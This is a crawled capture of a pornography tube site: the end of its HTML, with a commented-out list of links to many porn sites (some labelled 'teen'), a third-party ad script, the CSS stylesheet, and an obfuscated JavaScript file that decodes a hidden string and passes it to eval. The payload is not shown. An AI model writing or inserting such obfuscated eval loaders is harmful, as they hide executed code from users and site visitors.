la-chevron-circle-right"></i> Bhabhi Tube</a><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-chevron-circle-right"></i> tamils exy video 2021</a><a href="https://malluboobs.com/" data-ct="2029730378"><i class="la la-chevron-circle-right"></i> mallu boobs</a><a href="https://1punjabisex.com/" data-ct="2285253106"><i class="la la-chevron-circle-right"></i> punjabi sex</a><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="la la-chevron-circle-right"></i> top xxx hindi</a><a href="https://pornvideomms.com/" data-ct="3334597932"><i class="la la-chevron-circle-right"></i> pornvideomms.com</a><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="la la-chevron-circle-right"></i> tamil sex tube</a><a href="https://desisextube.name/" data-ct="4104807792"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-circle-right"></i> tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-circle-right"></i> malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-circle-right"></i> indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-circle-right"></i> desi aunty sex</a><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-circle-right"></i> telugu porn</a><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-circle-right"></i> hindi sex video</a><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-circle-right"></i> new desi sex</a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-circle-right"></i> malayalam porn videos</a><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-circle-right"></i> South Indian Porn</a><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-circle-right"></i> top indian sex video hd</a><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-circle-right"></i> tamil xxx 2021</a><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-circle-right"></i> Indian Bhabhi Tube</a><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-circle-right"></i> indian sex stories 2021</a><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-circle-right"></i> Desi Porn Videos</a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-circle-right"></i> tamil hot sex 2021</a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-circle-right"></i> indiandesipornvideos.com</a><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-circle-right"></i> indian porn movies</a><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-circle-right"></i> desi boobs</a><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-circle-right"></i> tamil porn</a><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-circle-right"></i> mallu sex videos</a><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-chevron-circle-right"></i> desi aunty 2021</a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-circle-right"></i> indianpornsexvideo.com</a><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-chevron-circle-right"></i> auntypornvideos</a><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-chevron-circle-right"></i> Desi Porn Tube</a><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-chevron-circle-right"></i> xvideos indian</a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-chevron-circle-right"></i> top hindi sexy video</a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-chevron-circle-right"></i> pakistani porn videos</a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-chevron-circle-right"></i> punjabi sex video</a><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-chevron-circle-right"></i> indianpornvideotube.com</a><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-chevron-circle-right"></i> xxx indian tube</a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-chevron-circle-right"></i> 4k telugu sex videos</a><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-chevron-circle-right"></i> xvideo indian</a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-chevron-circle-right"></i> bollywood sex videos</a><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-chevron-circle-right"></i> Desi Porn</a><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-chevron-circle-right"></i> nude desi</a><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-chevron-circle-right"></i> naked indian girls</a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-chevron-circle-right"></i> best mallu sex videos</a><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-chevron-circle-right"></i> IndianPussyTube.net</a><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-chevron-circle-right"></i> top indian hot sex</a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-chevron-circle-right"></i> bollywood sex scenes</a><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-chevron-circle-right"></i> Pakistan Sex Tube</a><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-chevron-circle-right"></i> tamil aunty sex</a><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-chevron-circle-right"></i> new indian porn videos</a><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-chevron-circle-right"></i> 4k marathi porn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; desiporn.me All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://desiporn.me/css/styles.css
body_size: 2828
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 73, 89); }

.filters-button, #scroll-top
{ background-color: rgb(204, 73, 89); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 73, 89); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desiporn.me/js/zdKmSHWuaqHsHqR2hr.js
body_size: 21575
content:
function pcbala(kgvvwvou){var nfvicrwxva='Z';var uwzbaukcy='A';var eujbe=[];var tcugd=new RegExp('['+uwzbaukcy+'-'+nfvicrwxva+']');var tnnbyosg=kgvvwvou.split(tcugd);for(var i=0;i<tnnbyosg.length;i++){eujbe.push(String.fromCharCode(parseInt(tnnbyosg[i],32)/(92)));}eval(eujbe.splice(1,eujbe.length).join(''));}pcbala('[base64]'); 
     